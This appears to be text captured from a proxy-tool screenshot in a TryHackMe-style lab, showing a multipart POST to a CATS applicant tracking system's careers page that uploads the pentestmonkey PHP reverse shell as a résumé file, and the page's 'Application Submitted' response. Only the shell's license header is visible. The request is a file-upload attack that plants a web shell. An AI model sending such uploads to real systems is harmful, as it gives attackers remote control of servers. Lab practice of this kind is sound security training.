 Request
Clear − +
1 POST /careers/index.php?m=careers&p=onApplyToJobOrder HTTP/1.1
2 Host: job.empline.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryc3962675e3244aad369a34fd08ae24c7
8 Content-Length: 7736
9 Origin: http://job.empline.thm
10 Connection: keep-alive
11 Referer: http://job.empline.thm/careers/index.php?m=careers&p=applyToJob&ID=1
12 Cookie: CATS=360jp7ddfa5fsnc4glpah3dqe6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
17 Content-Disposition: form-data; name="ID"
18
19 1
20 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
21 Content-Disposition: form-data; name="candidateID"
22
23 -1
24 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
25 Content-Disposition: form-data; name="applyToJobSubAction"
26
27
28 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
29 Content-Disposition: form-data; name="file"
30
31
32 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
33 Content-Disposition: form-data; name="resumeFile"; filename="thm_shell.php"
34 Content-Type: application/x-php
35
36 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
Response
287 <h2>Shortcuts:</h2>
288 <a href="index.php" onmouseover="buttonMouseOver('returnToMain',true);" onmouseout="butt
onMouseOver('returnToMain',false);"><img src="../images/careers_return.gif" id="returnToMain" alt="I
MAGE: Return to Main" /></a>
289 <a href="../rss/" onmouseover="buttonMouseOver('rssFeed',true);" onmouseout="buttonMouse
Over('rssFeed',false);"><img src="../images/careers_rss.gif" id="rssFeed" alt="IMAGE: RSS Feed" /></
a>
290 <a href="index.php?m=careers&p=showAll" onmouseover="buttonMouseOver('showAllJobs',tru
e);" onmouseout="buttonMouseOver('showAllJobs',false);"><img src="../images/careers_show.gif" id="sh
owAllJobs" alt="IMAGE: Show All Jobs" /></a>
291 </div>
292 <!-- CONTENT -->
293 <div id="careerContent">
294 <h1>Application Submitted For: Mobile Dev</h1>
295 <div id="descriptive">
296 <p>Please check your email inbox &#8212; You should receive an email confirmation o
f your application.</p>
297 <p>Thank you for submitting your application to us. We will review it shortly and ma
ke contact with you soon.</p>
298 </div>
299 <div id="detailsTools">
300 <h2>Perform an action:</h2>
301 <ul>
302 <li><a href="">Visit our website</a></li>
303 </ul>
304 </div>
305 </div>
306 <!-- FOOTER -->
307 </div>
308 <div style="font-size:9px;">
309 <br /><br /><br /><br />
310 </div>
311 <div style="text-align:center;">
312
313 <div id="poweredCATS">
314 <a href="http://www.catsone.com" target="_blank"><img src="../images/CATS-powered.gif" a
lt="Powered by: CATS - Applicant Tracking System" title="Powered by: CATS - Applicant Tracking Syste
m" /></a>
315 </div>
316 </div>
317 <script type="text/javascript">
318 st_init();
319 </script>
320 </body>
321
322 </html>